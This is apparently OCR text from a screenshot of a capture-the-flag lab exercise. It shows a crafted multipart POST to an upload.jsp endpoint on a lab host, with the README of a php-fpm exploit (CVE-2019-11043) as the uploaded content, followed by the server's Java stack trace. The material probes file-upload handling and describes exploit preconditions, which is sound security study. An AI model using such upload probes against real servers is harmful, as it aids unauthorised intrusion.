 1 POST /upload.jsp?email=test@htb.de HTTP/1.1
2 Host: 10.10.10.205:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:104.0)
Gecko/20100101 Firefox/104.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.205:8080/service/
8 Content-Type: multipart/form-data;
boundary=---------------------------36030022631115915208
3508163955
9 Content-Length: 5081
10 Origin: http://10.10.10.205:8080
11 Connection: close
12 Cookie: JSESSIONID=AC4ACB753EBB24F9669904FF4F9714C9
13
14 -----------------------------360300226311159152083508163
955
15 Content-Disposition: form-data; name="imaasdge";
filename=""
16 Content-Type: text/markdown
17
18 # PHuiP-FPizdaM
19
20 ## What's this
21
22 This is an exploit for a bug in php-fpm
(CVE-2019-11043). In certain nginx + php-fpm
configurations, the bug is possible to trigger from the
outside. This means that a web user may get code
execution if you have vulnerable config (see
[below](#the-full-list-of-preconditions)).
23
24 ## What's vulnerable
25
26 If a webserver runs nginx + php-fpm and nginx have a
configuration like
27
28 ```
29 location ~ [^/]\.php(/|$) {
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2867
4 Date: Tue, 06 Sep 2022 11:23:15 GMT
5 Connection: close
6
7
8
9
10
11
12
13
14
15
16
17
18 <div id="error">
19 java.io.FileNotFoundException: /opt/samples/uploads
(Is a directory)
20 at java.base/java.io.FileOutputStream.open0(Native
Method)
21 at
java.base/java.io.FileOutputStream.open(FileOutputStre
am.java:298)
22 at java.base/java.io.FileOutputStream.<init>
(FileOutputStream.java:237)
23 at java.base/java.io.FileOutputStream.<init>
(FileOutputStream.java:187)
24 at
org.apache.commons.fileupload.disk.DiskFileItem.wr
ite(DiskFileItem.java:394)
25 at
org.apache.jsp.upload_jsp._jspService(upload_jsp.j
ava:205)
26 at
org.apache.jasper.runtime.HttpJspBase.service(Http
JspBase.java:70)
27 at
javax.servlet.http.HttpServlet.service(HttpServlet